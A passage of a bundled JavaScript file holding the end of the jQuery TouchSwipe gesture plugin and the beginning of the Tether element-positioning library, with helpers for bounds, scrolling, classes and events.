                            return Z === s.fingers || s.fingers === _e || !Oe
                        }

                        function b() {
                            return 0 !== J[0].end.x
                        }

                        function w() {
                            return s.tap
                        }

                        function S() {
                            return !!s.doubleTap
                        }

                        function x() {
                            if (null == re) return !1;
                            var e = N();
                            return S() && e - re <= s.doubleTapThreshold
                        }

                        function _() {
                            ie = ne = 0
                        }

                        function T() {
                            var e = !1;
                            return e = ne && N() - ne <= s.fingerReleaseThreshold ? !0 : e
                        }

                        function C(e) {
                            X && (!0 === e ? (X.on(F, n), X.on(L, i), V && X.on(V, o)) : (X.off(F, n, !1), X.off(L, i, !1), V && X.off(V, o, !1)), X.data(De + "_intouch", !0 === e))
                        }

                        function E(e, t) {
                            var n = {
                                start: {
                                    x: 0,
                                    y: 0
                                },
                                last: {
                                    x: 0,
                                    y: 0
                                },
                                end: {
                                    x: 0,
                                    y: 0
                                }
                            };
                            return n.start.x = n.last.x = n.end.x = t.pageX || t.clientX, n.start.y = n.last.y = n.end.y = t.pageY || t.clientY, J[e] = n
                        }

                        function A(e) {
                            var t = void 0 !== e.identifier ? e.identifier : 0,
                                n = J[t] || null;
                            return (n = null === n ? E(t, e) : n).last.x = n.end.x, n.last.y = n.end.y, n.end.x = e.pageX || e.clientX, n.end.y = e.pageY || e.clientY, n
                        }

                        function k(e) {
                            return K[e] ? K[e].distance : void 0
                        }

                        function O(e) {
                            return {
                                direction: e,
                                distance: 0
                            }
                        }

                        function I() {
                            return te - ee
                        }

                        function P(e, t) {
                            var n = Math.abs(e.x - t.x),
                                t = Math.abs(e.y - t.y);
                            return Math.round(Math.sqrt(n * n + t * t))
                        }

                        function D(e, t) {
                            if (i = t, (n = e).x == i.x && n.y == i.y) return he;
                            var n, i, e = (i = t, e = (t = e).x - i.x, t = i.y - t.y, e = Math.atan2(t, e), e = (e = Math.round(180 * e / Math.PI)) < 0 ? 360 - Math.abs(e) : e);
                            return e <= 45 && 0 <= e || e <= 360 && 315 <= e ? le : 135 <= e && e <= 225 ? ce : 45 < e && e < 135 ? fe : ue
                        }

                        function N() {
                            return (new Date).getTime()
                        }
                        var s = ae.extend({}, s),
                            j = Oe || Pe || !s.fallbackToMouseEvents,
                            B = j ? Pe ? Ie ? "MSPointerDown" : "pointerdown" : "touchstart" : "mousedown",
                            F = j ? Pe ? Ie ? "MSPointerMove" : "pointermove" : "touchmove" : "mousemove",
                            L = j ? Pe ? Ie ? "MSPointerUp" : "pointerup" : "touchend" : "mouseup",
                            V = !j || Pe ? "mouseleave" : null,
                            M = Pe ? Ie ? "MSPointerCancel" : "pointercancel" : "touchcancel",
                            W = 0,
                            H = null,
                            R = null,
                            q = 0,
                            z = 0,
                            U = 0,
                            $ = 1,
                            Q = 0,
                            Y = 0,
                            K = null,
                            X = ae(e),
                            G = "start",
                            Z = 0,
                            J = {},
                            ee = 0,
                            te = 0,
                            ne = 0,
                            ie = 0,
                            re = 0,
                            oe = null,
                            se = null;
                        try {
                            X.on(B, t), X.on(M, r)
                        } catch (e) {
                            ae.error("events not supported " + B + "," + M + " on jQuery.swipe")
                        }
                        this.enable = function () {
                            return this.disable(), X.on(B, t), X.on(M, r), X
                        }, this.disable = function () {
                            return a(), X
                        }, this.destroy = function () {
                            a(), X.data(De, null), X = null
                        }, this.option = function (e, t) {
                            if ("object" == Ne(e)) s = ae.extend(s, e);
                            else if (void 0 !== s[e]) {
                                if (void 0 === t) return s[e];
                                s[e] = t
                            } else {
                                if (!e) return s;
                                ae.error("Option " + e + " does not exist on jQuery.swipe.options")
                            }
                            return null
                        }
                    }
                    var le = "left",
                        ce = "right",
                        ue = "up",
                        fe = "down",
                        de = "in",
                        pe = "out",
                        he = "none",
                        me = "auto",
                        ge = "swipe",
                        ye = "pinch",
                        ve = "tap",
                        be = "doubletap",
                        we = "longtap",
                        Se = "horizontal",
                        xe = "vertical",
                        _e = "all",
                        Te = 10,
                        Ce = "start",
                        Ee = "move",
                        Ae = "end",
                        ke = "cancel",
                        Oe = "ontouchstart" in window,
                        Ie = window.navigator.msPointerEnabled && !window.PointerEvent && !Oe,
                        Pe = (window.PointerEvent || window.navigator.msPointerEnabled) && !Oe,
                        De = "TouchSwipe";
                    ae.fn.swipe = function (e) {
                        var t = ae(this),
                            n = t.data(De);
                        if (n && "string" == typeof e) {
                            if (n[e]) return n[e].apply(n, Array.prototype.slice.call(arguments, 1));
                            ae.error("Method " + e + " does not exist on jQuery.swipe")
                        } else if (n && "object" == Ne(e)) n.option.apply(n, arguments);
                        else if (!(n || "object" != Ne(e) && e)) return function (n) {
                            return !n || void 0 !== n.allowPageScroll || void 0 === n.swipe && void 0 === n.swipeStatus || (n.allowPageScroll = he), void 0 !== n.click && void 0 === n.tap && (n.tap = n.click), n = ae.extend({}, ae.fn.swipe.defaults, n = n || {}), this.each(function () {
                                var e = ae(this),
                                    t = e.data(De);
                                t || (t = new i(this, n), e.data(De, t))
                            })
                        }.apply(this, arguments);
                        return t
                    }, ae.fn.swipe.version = "1.6.18", ae.fn.swipe.defaults = {
                        fingers: 1,
                        threshold: 75,
                        cancelThreshold: null,
                        pinchThreshold: 20,
                        maxTimeThreshold: null,
                        fingerReleaseThreshold: 250,
                        longTapThreshold: 500,
                        doubleTapThreshold: 200,
                        swipe: null,
                        swipeLeft: null,
                        swipeRight: null,
                        swipeUp: null,
                        swipeDown: null,
                        swipeStatus: null,
                        pinchIn: null,
                        pinchOut: null,
                        pinchStatus: null,
                        click: null,
                        tap: null,
                        doubleTap: null,
                        longTap: null,
                        hold: null,
                        triggerOnTouchEnd: !0,
                        triggerOnTouchLeave: !1,
                        allowPageScroll: "auto",
                        fallbackToMouseEvents: !0,
                        excludedElements: ".noSwipe",
                        preventDefaultEvents: !0
                    }, ae.fn.swipe.phases = {
                        PHASE_START: Ce,
                        PHASE_MOVE: Ee,
                        PHASE_END: Ae,
                        PHASE_CANCEL: ke
                    }, ae.fn.swipe.directions = {
                        LEFT: le,
                        RIGHT: ce,
                        UP: ue,
                        DOWN: fe,
                        IN: de,
                        OUT: pe
                    }, ae.fn.swipe.pageScroll = {
                        NONE: he,
                        HORIZONTAL: Se,
                        VERTICAL: xe,
                        AUTO: me
                    }, ae.fn.swipe.fingers = {
                        ONE: 1,
                        TWO: 2,
                        THREE: 3,
                        FOUR: 4,
                        FIVE: 5,
                        ALL: _e
                    }
                }, n.amdO.jQuery ? (i = [n(609)], void 0 === (r = "function" == typeof (r = o) ? r.apply(t, i) : r) || (e.exports = r)) : o(e.exports ? n(609) : jQuery)
            },
            158: function (e, t) {
                var n;

                function Q(e) {
                    return (Q = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }
                void 0 === (n = "function" == typeof (n = function () {
                    "use strict";
                    var t = function () {
                        function i(e, t) {
                            for (var n = 0; n < t.length; n++) {
                                var i = t[n];
                                i.enumerable = i.enumerable || false;
                                i.configurable = true;
                                if ("value" in i) i.writable = true;
                                Object.defineProperty(e, i.key, i)
                            }
                        }
                        return function (e, t, n) {
                            if (t) i(e.prototype, t);
                            if (n) i(e, n);
                            return e
                        }
                    }();

                    function i(e, t) {
                        if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                    }
                    var _ = undefined;
                    if (typeof _ === "undefined") _ = {
                        modules: []
                    };
                    var r = null;

                    function s(e) {
                        var t = e.getBoundingClientRect();
                        var n = {};
                        for (var i in t) n[i] = t[i];
                        try {
                            if (e.ownerDocument !== document) {
                                var r = e.ownerDocument.defaultView.frameElement;
                                if (r) {
                                    var o = s(r);
                                    n.top += o.top;
                                    n.bottom += o.top;
                                    n.left += o.left;
                                    n.right += o.left
                                }
                            }
                        } catch (e) {}
                        return n
                    }

                    function c(e) {
                        var t = getComputedStyle(e) || {};
                        var n = t.position;
                        var i = [];
                        if (n === "fixed") return [e];
                        var r = e;
                        while ((r = r.parentNode) && r && r.nodeType === 1) {
                            var o = undefined;
                            try {
                                o = getComputedStyle(r)
                            } catch (e) {}
                            if (typeof o === "undefined" || o === null) {
                                i.push(r);
                                return i
                            }
                            var s = o;
                            var a = s.overflow;
                            var l = s.overflowX;
                            var c = s.overflowY;
                            if (/(auto|scroll|overlay)/.test(a + c + l))
                                if (n !== "absolute" || ["relative", "absolute", "fixed"].indexOf(o.position) >= 0) i.push(r)
                        }
                        i.push(e.ownerDocument.body);
                        if (e.ownerDocument !== document) i.push(e.ownerDocument.defaultView);
                        return i
                    }
                    var o = function () {
                            var e = 0;
                            return function () {
                                return ++e
                            }
                        }(),
                        a = {},
                        l = function e() {
                            var t = r;
                            if (!t || !document.body.contains(t)) {
                                t = document.createElement("div");
                                t.setAttribute("data-tether-id", o());
                                x(t.style, {
                                    top: 0,
                                    left: 0,
                                    position: "absolute"
                                });
                                document.body.appendChild(t);
                                r = t
                            }
                            var n = t.getAttribute("data-tether-id");
                            if (typeof a[n] === "undefined") {
                                a[n] = s(t);
                                k(function () {
                                    delete a[n]
                                })
                            }
                            return a[n]
                        };

                    function u() {
                        if (r) document.body.removeChild(r);
                        r = null
                    }

                    function T(e) {
                        var t = undefined;
                        if (e === document) {
                            t = document;
                            e = document.documentElement
                        } else t = e.ownerDocument;
                        var n = t.documentElement;
                        var i = s(e);
                        var r = l();
                        i.top -= r.top;
                        i.left -= r.left;
                        if (typeof i.width === "undefined") i.width = document.body.scrollWidth - i.left - i.right;
                        if (typeof i.height === "undefined") i.height = document.body.scrollHeight - i.top - i.bottom;
                        i.top = i.top - n.clientTop;
                        i.left = i.left - n.clientLeft;
                        i.right = t.body.clientWidth - i.width - i.left;
                        i.bottom = t.body.clientHeight - i.height - i.top;
                        return i
                    }

                    function C(e) {
                        return e.offsetParent || document.documentElement
                    }
                    var f = null;

                    function E() {
                        if (f) return f;
                        var e = document.createElement("div");
                        e.style.width = "100%";
                        e.style.height = "200px";
                        var t = document.createElement("div");
                        x(t.style, {
                            position: "absolute",
                            top: 0,
                            left: 0,
                            pointerEvents: "none",
                            visibility: "hidden",
                            width: "200px",
                            height: "150px",
                            overflow: "hidden"
                        });
                        t.appendChild(e);
                        document.body.appendChild(t);
                        var n = e.offsetWidth;
                        t.style.overflow = "scroll";
                        var i = e.offsetWidth;
                        if (n === i) i = t.clientWidth;
                        document.body.removeChild(t);
                        var r = n - i;
                        f = {
                            width: r,
                            height: r
                        };
                        return f
                    }

                    function x() {
                        var n = arguments.length <= 0 || arguments[0] === undefined ? {} : arguments[0];
                        var e = [];
                        Array.prototype.push.apply(e, arguments);
                        e.slice(1).forEach(function (e) {
                            if (e)
                                for (var t in e)
                                    if ({}.hasOwnProperty.call(e, t)) n[t] = e[t]
                        });
                        return n
                    }

                    function d(t, e) {
                        if (typeof t.classList !== "undefined") e.split(" ").forEach(function (e) {
                            if (e.trim()) t.classList.remove(e)
                        });
                        else {
                            var n = new RegExp("(^| )" + e.split(" ").join("|") + "( |$)", "gi");
                            var i = m(t).replace(n, " ");
                            g(t, i)
                        }
                    }

                    function p(t, e) {
                        if (typeof t.classList !== "undefined") e.split(" ").forEach(function (e) {
                            if (e.trim()) t.classList.add(e)
                        });
                        else {
                            d(t, e);
                            var n = m(t) + (" " + e);
                            g(t, n)
                        }
                    }

                    function h(e, t) {
                        if (typeof e.classList !== "undefined") return e.classList.contains(t);
                        var n = m(e);
                        return new RegExp("(^| )" + t + "( |$)", "gi").test(n)
                    }

                    function m(e) {
                        if (e.className instanceof e.ownerDocument.defaultView.SVGAnimatedString) return e.className.baseVal;
                        return e.className
                    }

                    function g(e, t) {
                        e.setAttribute("class", t)
                    }

                    function A(t, n, e) {
                        e.forEach(function (e) {
                            if (n.indexOf(e) === -1 && h(t, e)) d(t, e)
                        });
                        n.forEach(function (e) {
                            if (!h(t, e)) p(t, e)
                        })
                    }
                    var n = [],
                        k = function e(t) {
                            n.push(t)
                        },
                        O = function e() {
                            var t = undefined;
                            while (t = n.pop()) t()
                        },
                        e = function () {
                            function e() {
                                i(this, e)
                            }
                            t(e, [{
                                key: "on",
                                value: function e(t, n, i) {
                                    var r = arguments.length <= 3 || arguments[3] === undefined ? false : arguments[3];
                                    if (typeof this.bindings === "undefined") this.bindings = {};
                                    if (typeof this.bindings[t] === "undefined") this.bindings[t] = [];
                                    this.bindings[t].push({
                                        handler: n,
                                        ctx: i,
                                        once: r
                                    })
                                }
                            }, {
                                key: "once",
                                value: function e(t, n, i) {
                                    this.on(t, n, i, true)
                                }
                            }, {
                                key: "off",
                                value: function e(t, n) {
                                    if (typeof this.bindings === "undefined" || typeof this.bindings[t] === "undefined") return;
                                    if (typeof n === "undefined") delete this.bindings[t];
                                    else {
                                        var i = 0;
                                        while (i < this.bindings[t].length)
                                            if (this.bindings[t][i].handler === n) this.bindings[t].splice(i, 1);
                                            else ++i
                                    }
                                }
                            }, {
                                key: "trigger",
                                value: function e(t) {
                                    if (typeof this.bindings !== "undefined" && this.bindings[t]) {
                                        var n = 0;
                                        for (var i = arguments.length, r = Array(i > 1 ? i - 1 : 0), o = 1; o < i; o++) r[o - 1] = arguments[o];
                                        while (n < this.bindings[t].length) {
                                            var s = this.bindings[t][n];
                                            var a = s.handler;
                                            var l = s.ctx;
                                            var c = s.once;
                                            var u = l;
                                            if (typeof u === "undefined") u = this;
                                            a.apply(u, r);
                                            if (c) this.bindings[t].splice(n, 1);
                                            else ++n
                                        }
                                    }
                                }
                            }]);
                            return e
                        }();
                    _.Utils = {
                        getActualBoundingClientRect: s,
                        getScrollParents: c,
                        getBounds: T,
                        getOffsetParent: C,
                        extend: x,
                        addClass: p,
                        removeClass: d,
                        hasClass: h,
                        updateClasses: A,
                        defer: k,
                        flush: O,
                        uniqueId: o,
                        Evented: e,
                        getScrollBarSize: E,
                        removeUtilElements: u
                    };
                    var I = function () {
                            function n(e, t) {
                                var n = [];
                                var i = true;
                                var r = false;
                                var o = undefined;
                                try {
                                    for (var s = e[Symbol.iterator](), a; !(i = (a = s.next()).done); i = true) {
                                        n.push(a.value);
                                        if (t && n.length === t) break
                                    }
                                } catch (e) {
                                    r = true;
                                    o = e
                                } finally {
                                    try {
                                        if (!i && s["return"]) s["return"]()
                                    } finally {
                                        if (r) throw o
                                    }
                                }
                                return n
                            }
                            return function (e, t) {
                                if (Array.isArray(e)) return e;
                                else if (Symbol.iterator in Object(e)) return n(e, t);
                                else throw new TypeError("Invalid attempt to destructure non-iterable instance")
                            }
                        }(),
                        t = function () {
                            function i(e, t) {
                                for (var n = 0; n < t.length; n++) {
                                    var i = t[n];
                                    i.enumerable = i.enumerable || false;
                                    i.configurable = true;
                                    if ("value" in i) i.writable = true;
                                    Object.defineProperty(e, i.key, i)
                                }
                            }
                            return function (e, t, n) {
                                if (t) i(e.prototype, t);
                                if (n) i(e, n);
                                return e
                            }
                        }(),
                        y = function e(t, n, i) {
                            var r = true;
                            e: while (r) {
                                var o = t,
                                    s = n,
                                    a = i;
                                r = false;
                                if (o === null) o = Function.prototype;
                                var l = Object.getOwnPropertyDescriptor(o, s);
                                if (l === undefined) {
                                    var c = Object.getPrototypeOf(o);
                                    if (c === null) return undefined;
                                    else {
                                        t = c;
                                        n = s;
                                        i = a;
                                        r = true;
                                        l = c = undefined;
                                        continue e
                                    }
                                } else if ("value" in l) return l.value;
                                else {
                                    var u = l.get;
                                    if (u === undefined) return undefined;
                                    return u.call(a)
                                }
                            }
                        };

                    function i(e, t) {
                        if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                    }

                    function v(e, t) {
                        if (typeof t !== "function" && t !== null) throw new TypeError("Super expression must either be null or a function, not " + Q(t));
                        e.prototype = Object.create(t && t.prototype, {
                            constructor: {
                                value: e,
                                enumerable: false,
                                writable: true,
                                configurable: true
                            }
                        });
                        if (t) Object.setPrototypeOf ? Object.setPrototypeOf(e, t) : e.__proto__ = t
                    }
                    if (typeof _ === "undefined") throw new Error("You must include the utils.js file before tether.js");
                    var b = _.Utils,
                        c = b.getScrollParents,
                        T = b.getBounds,
                        C = b.getOffsetParent,
                        x = b.extend,
                        p = b.addClass,
                        d = b.removeClass,
                        A = b.updateClasses,
                        k = b.defer,
                        O = b.flush,
                        E = b.getScrollBarSize,
                        u = b.removeUtilElements;

                    function w(e, t) {
                        var n = arguments.length <= 2 || arguments[2] === undefined ? 1 : arguments[2];
                        return e + n >= t && t >= e - n
                    }
                    var S = function () {
                            if (typeof document === "undefined") return "";
                            var e = document.createElement("div");
                            var t = ["transform", "WebkitTransform", "OTransform", "MozTransform", "msTransform"];
                            for (var n = 0; n < t.length; ++n) {
                                var i = t[n];
                                if (e.style[i] !== undefined) return i
                            }
                        }(),
                        P = [],
                        D = function e() {
                            P.forEach(function (e) {
                                e.position(false)
                            });
                            O()
                        };

                    function N() {
                        if ((typeof performance === "undefined" ? "undefined" : Q(performance)) === "object" && typeof performance.now === "function") return performance.now();
                        return +new Date
                    }(function () {
                        var t = null;
                        var n = null;
                        var i = null;
                        var r = function e() {
                            if (typeof n !== "undefined" && n > 16) {
                                n = Math.min(n - 16, 250);
                                i = setTimeout(e, 250);
                                return
                            }
                            if (typeof t !== "undefined" && N() - t < 10) return;
                            if (i != null) {
                                clearTimeout(i);
                                i = null
                            }
                            t = N();
                            D();
                            n = N() - t
                        };
                        if (typeof window !== "undefined" && typeof window.addEventListener !== "undefined")["resize", "scroll", "touchmove"].forEach(function (e) {
                            window.addEventListener(e, r)
                        })
                    })();
                    var j = {
                            center: "center",
                            left: "right",
                            right: "left"
                        },
                        B = {
                            middle: "middle",
                            top: "bottom",
                            bottom: "top"
                        },
                        F = {
                            top: 0,
                            left: 0,
                            middle: "50%",
                            center: "50%",
                            bottom: "100%",
                            right: "100%"
                        },
                        L = function e(t, n) {
                            var i = t.left;
                            var r = t.top;
                            if (i === "auto") i = j[n.left];
                            if (r === "auto") r = B[n.top];
                            return {
                                left: i,
                                top: r
                            }
                        },
                        V = function e(t) {
                            var n = t.left;
                            var i = t.top;
                            if (typeof F[t.left] !== "undefined") n = F[t.left];
                            if (typeof F[t.top] !== "undefined") i = F[t.top];
                            return {
                                left: n,
                                top: i
                            }
                        };

                    function M() {
                        var i = {
                            top: 0,
                            left: 0
                        };
                        for (var e = arguments.length, t = Array(e), n = 0; n < e; n++) t[n] = arguments[n];
                        t.forEach(function (e) {
                            var t = e.top;
                            var n = e.left;
                            if (typeof t === "string") t = parseFloat(t, 10);
                            if (typeof n === "string") n = parseFloat(n, 10);
                            i.top += t;
                            i.left += n
                        });
                        return i
                    }

                    function W(e, t) {
                        if (typeof e.left === "string" && e.left.indexOf("%") !== -1) e.left = parseFloat(e.left, 10) / 100 * t.width;
                        if (typeof e.top === "string" && e.top.indexOf("%") !== -1) e.top = parseFloat(e.top, 10) / 100 * t.height;
                        return e
                    }
                    var H = function e(t) {
                            var n = t.split(" ");
                            var i = I(n, 2);
                            var r = i[0];
                            var o = i[1];
                            return {
                                top: r,
                                left: o
                            }
                        },
                        R = H,
                        q = function (e) {
                            v(n, e);

                            function n(e) {
                                var t = this;
                                i(this, n);
                                y(Object.getPrototypeOf(n.prototype), "constructor", this).call(this);
                                this.position = this.position.bind(this);
                                P.push(this);
                                this.history = [];
                                this.setOptions(e, false);
                                _.modules.forEach(function (e) {
                                    if (typeof e.initialize !== "undefined") e.initialize.call(t)
                                });
                                this.position()
                            }
                            t(n, [{
                                key: "getClass",
                                value: function e() {
                                    var t = arguments.length <= 0 || arguments[0] === undefined ? "" : arguments[0];
                                    var n = this.options.classes;
                                    if (typeof n !== "undefined" && n[t]) return this.options.classes[t];
                                    else if (this.options.classPrefix) return this.options.classPrefix + "-" + t;
                                    else return t
                                }
                            }, {
                                key: "setOptions",
                                value: function e(t) {
                                    var n = this;
                                    var i = arguments.length <= 1 || arguments[1] === undefined ? true : arguments[1];
                                    var r = {
                                        offset: "0 0",
                                        targetOffset: "0 0",
                                        targetAttachment: "auto auto",
                                        classPrefix: "tether"
                                    };
                                    this.options = x(r, t);
                                    var o = this.options;
                                    var s = o.element;
                                    var a = o.target;
                                    var l = o.targetModifier;
                                    this.element = s;
                                    this.target = a;
                                    this.targetModifier = l;
                                    if (this.target === "viewport") {
                                        this.target = document.body;
                                        this.targetModifier = "visible"
                                    } else if (this.target === "scroll-handle") {
                                        this.target = document.body;
                                        this.targetModifier = "scroll-handle"
                                    } ["element", "target"].forEach(function (e) {
                                        if (typeof n[e] === "undefined") throw new Error("Tether Error: Both element and target must be defined");
                                        if (typeof n[e].jquery !== "undefined") n[e] = n[e][0];
                                        else if (typeof n[e] === "string") n[e] = document.querySelector(n[e])
                                    });
                                    p(this.element, this.getClass("element"));
                                    if (!(this.options.addTargetClasses === false)) p(this.target, this.getClass("target"));
                                    if (!this.options.attachment) throw new Error("Tether Error: You must provide an attachment");
                                    this.targetAttachment = R(this.options.targetAttachment);
                                    this.attachment = R(this.options.attachment);
                                    this.offset = H(this.options.offset);
                                    this.targetOffset = H(this.options.targetOffset);
                                    if (typeof this.scrollParents !== "undefined") this.disable();
                                    if (this.targetModifier === "scroll-handle") this.scrollParents = [this.target];
                                    else this.scrollParents = c(this.target);
                                    if (!(this.options.enabled === false)) this.enable(i)
                                }
                            }, {
                                key: "getTargetBounds",
                                value: function e() {
                                    if (typeof this.targetModifier !== "undefined") {
                                        if (this.targetModifier === "visible")
                                            if (this.target === document.body) return {
                                                top: pageYOffset,
                                                left: pageXOffset,
                                                height: innerHeight,
                                                width: innerWidth
                                            };
                                            else {
                                                var t = T(this.target);
                                                var n = {
                                                    height: t.height,
                                                    width: t.width,
                                                    top: t.top,
                                                    left: t.left
                                                };
                                                n.height = Math.min(n.height, t.height - (pageYOffset - t.top));
                                                n.height = Math.min(n.height, t.height - (t.top + t.height - (pageYOffset + innerHeight)));
                                                n.height = Math.min(innerHeight, n.height);
                                                n.height -= 2;
                                                n.width = Math.min(n.width, t.width - (pageXOffset - t.left));
                                                n.width = Math.min(n.width, t.width - (t.left + t.width - (pageXOffset + innerWidth)));
                                                n.width = Math.min(innerWidth, n.width);
                                                n.width -= 2;
                                                if (n.top < pageYOffset) n.top = pageYOffset;
                                                if (n.left < pageXOffset) n.left = pageXOffset;
                                                return n
                                            }
                                        else if (this.targetModifier === "scroll-handle") {
                                            var t = undefined;
                                            var i = this.target;
                                            if (i === document.body) {
                                                i = document.documentElement;
                                                t = {
                                                    left: pageXOffset,
                                                    top: pageYOffset,
                                                    height: innerHeight,
                                                    width: innerWidth
                                                }
                                            } else t = T(i);
                                            var r = getComputedStyle(i);
                                            var o = i.scrollWidth > i.clientWidth || [r.overflow, r.overflowX].indexOf("scroll") >= 0 || this.target !== document.body;
                                            var s = 0;
                                            if (o) s = 15;
                                            var a = t.height - parseFloat(r.borderTopWidth) - parseFloat(r.borderBottomWidth) - s;
                                            var n = {
                                                width: 15,
                                                height: a * .975 * (a / i.scrollHeight),
                                                left: t.left + t.width - parseFloat(r.borderLeftWidth) - 15
                                            };
                                            var l = 0;
                                            if (a < 408 && this.target === document.body) l = -11e-5 * Math.pow(a, 2) - .00727 * a + 22.58;
                                            if (this.target !== document.body) n.height = Math.max(n.height, 24);
                                            var c = this.target.scrollTop / (i.scrollHeight - a);
                                            n.top = c * (a - n.height - l) + t.top + parseFloat(r.borderTopWidth);
                                            if (this.target === document.body) n.height = Math.max(n.height, 24);
                                            return n
                                        }
                                    } else return T(this.target)
                                }
                            }, {
                                key: "clearCache",
                                value: function e() {
                                    this._cache = {}
                                }
                            }, {
                                key: "cache",
                                value: function e(t, n) {
                                    if (typeof this._cache === "undefined") this._cache = {};
                                    if (typeof this._cache[t] === "undefined") this._cache[t] = n.call(this);
                                    return this._cache[t]
                                }
                            }, {
                                key: "enable",
                                value: function e() {
                                    var t = this;
                                    var n = arguments.length <= 0 || arguments[0] === undefined ? true : arguments[0];
                                    if (!(this.options.addTargetClasses === false)) p(this.target, this.getClass("enabled"));
                                    p(this.element, this.getClass("enabled"));
                                    this.enabled = true;
                                    this.scrollParents.forEach(function (e) {
                                        if (e !== t.target.ownerDocument) e.addEventListener("scroll", t.position)
                                    });
                                    if (n) this.position()
                                }
                            }, {
                                key: "disable",
                                value: function e() {
                                    var t = this;
                                    d(this.target, this.getClass("enabled"));
                                    d(this.element, this.getClass("enabled"));
                                    this.enabled = false;
                                    if (typeof this.scrollParents !== "undefined") this.scrollParents.forEach(function (e) {
                                        e.removeEventListener("scroll", t.position)
                                    })
                                }
                            }, {
                                key: "destroy",
                                value: function e() {
                                    var n = this;
                                    this.disable();
                                    P.forEach(function (e, t) {
                                        if (e === n) P.splice(t, 1)
                                    });
                                    if (P.length === 0) u()
                                }
                            }, {
                                key: "updateAttachClasses",
                                value: function e(t, n) {
                                    var i = this;
                                    t = t || this.attachment;
                                    n = n || this.targetAttachment;
                                    var r = ["left", "top", "bottom", "right", "middle", "center"];
                                    if (typeof this._addAttachClasses !== "undefined" && this._addAttachClasses.length) this._addAttachClasses.splice(0, this._addAttachClasses.length);
                                    if (typeof this._addAttachClasses === "undefined") this._addAttachClasses = [];
                                    var o = this._addAttachClasses;
                                    if (t.top) o.push(this.getClass("element-attached") + "-" + t.top);
                                    if (t.left) o.push(this.getClass("element-attached") + "-" + t.left);
                                    if (n.top) o.push(this.getClass("target-attached") + "-" + n.top);
                                    if (n.left) o.push(this.getClass("target-attached") + "-" + n.left);
                                    var s = [];
                                    r.forEach(function (e) {
                                        s.push(i.getClass("element-attached") + "-" + e);
                                        s.push(i.getClass("target-attached") + "-" + e)
                                    });
                                    k(function () {
                                        if (!(typeof i._addAttachClasses !== "undefined")) return;
                                        A(i.element, i._addAttachClasses, s);
                                        if (!(i.options.addTargetClasses === false)) A(i.target, i._addAttachClasses, s);
                                        delete i._addAttachClasses
                                    })
                                }
                            }, {
                                key: "position",
                                value: function e() {
                                    var a = this;
                                    var t = arguments.length <= 0 || arguments[0] === undefined ? true : arguments[0];
                                    if (!this.enabled) return;
                                    this.clearCache();
                                    var n = L(this.targetAttachment, this.attachment);
                                    this.updateAttachClasses(this.attachment, n);
                                    var i = this.cache("element-bounds", function () {
                                        return T(a.element)
                                    });
                                    var r = i.width;
                                    var o = i.height;
                                    if (r === 0 && o === 0 && typeof this.lastSize !== "undefined") {
                                        var s = this.lastSize;
                                        r = s.width;
                                        o = s.height
                                    } else this.lastSize = {
                                        width: r,
                                        height: o
                                    };
                                    var l = this.cache("target-bounds", function () {
                                        return a.getTargetBounds()
                                    });
                                    var c = l;
                                    var u = W(V(this.attachment), {
                                        width: r,
                                        height: o
                                    });
                                    var f = W(V(n), c);
                                    var d = W(this.offset, {
                                        width: r,
                                        height: o
                                    });
                                    var p = W(this.targetOffset, c);
                                    u = M(u, d);
                                    f = M(f, p);
                                    var h = l.left + f.left - u.left;
                                    var m = l.top + f.top - u.top;
                                    for (var g = 0; g < _.modules.length; ++g) {
                                        var y = _.modules[g];
                                        var v = y.position.call(this, {
                                            left: h,
                                            top: m,
                                            targetAttachment: n,
                                            targetPos: l,
                                            elementPos: i,
                                            offset: u,
                                            targetOffset: f,
                                            manualOffset: d,
                                            manualTargetOffset: p,
                                            scrollbarSize: x,
                                            attachment: this.attachment
                                        });
                                        if (v === false) return false;
                                        else if (typeof v === "undefined" || Q(v) !== "object") continue;
                                        else {
                                            m = v.top;
                                            h = v.left
                                        }
                                    }
                                    var b = {
                                        page: {
                                            top: m,
                                            left: h
                                        },
                                        viewport: {
                                            top: m - pageYOffset,
                                            bottom: pageYOffset - m - o + innerHeight,
                                            left: h - pageXOffset,
                                            right: pageXOffset - h - r + innerWidth
                                        }
                                    };
                                    var w = this.target.ownerDocument;
                                    var S = w.defaultView;
                                    var x = undefined;
                                    if (S.innerHeight > w.documentElement.clientHeight) {
                                        x = this.cache("scrollbar-size", E);
                                        b.viewport.bottom -= x.height
                                    }
                                    if (S.innerWidth > w.documentElement.clientWidth) {
                                        x = this.cache("scrollbar-size", E);
                                        b.viewport.right -= x.width
                                    }
                                    if (["", "static"].indexOf(w.body.style.position) === -1 || ["", "static"].indexOf(w.body.parentElement.style.position) === -1) {
                                        b.page.bottom = w.body.scrollHeight - m - o;
                                        b.page.right = w.body.scrollWidth - h - r
                                    }
                                    if (typeof this.options.optimizations !== "undefined" && this.options.optimizations.moveElement !== false && !(typeof this.targetModifier !== "undefined"))(function () {
                                        var e = a.cache("target-offsetparent", function () {
                                            return C(a.target)
                                        });
                                        var t = a.cache("target-offsetparent-bounds", function () {
                                            return T(e)
                                        });
                                        var n = getComputedStyle(e);
                                        var i = t;
                                        var r = {};
                                        ["Top", "Left", "Bottom", "Right"].forEach(function (e) {
                                            r[e.toLowerCase()] = parseFloat(n["border" + e + "Width"])
                                        });
                                        t.right = w.body.scrollWidth - t.left - i.width + r.right;
                                        t.bottom = w.body.scrollHeight - t.top - i.height + r.bottom;
                                        if (b.page.top >= t.top + r.top && b.page.bottom >= t.bottom)
                                            if (b.page.left >= t.left + r.left && b.page.right >= t.right) {
                                                var o = e.scrollTop;
                                                var s = e.scrollLeft;
                                                b.offset = {
                                                    top: b.page.top - t.top + o - r.top,
                                                    left: b.page.left - t.left + s - r.left
                                                }
                                            }
                                    })();
                                    this.move(b);
                                    this.history.unshift(b);
                                    if (this.history.length > 3) this.history.pop();
                                    if (t) O();
                                    return true
                                }
                            }, {
                                key: "move",
                                value: function e(t) {
                                    var a = this;
                                    if (!(typeof this.element.parentNode !== "undefined")) return;
                                    var n = {};
                                    for (var i in t) {
                                        n[i] = {};
                                        for (var r in t[i]) {
                                            var o = false;
                                            for (var s = 0; s < this.history.length; ++s) {
                                                var l = this.history[s];
                                                if (typeof l[i] !== "undefined" && !w(l[i][r], t[i][r])) {
                                                    o = true;
                                                    break
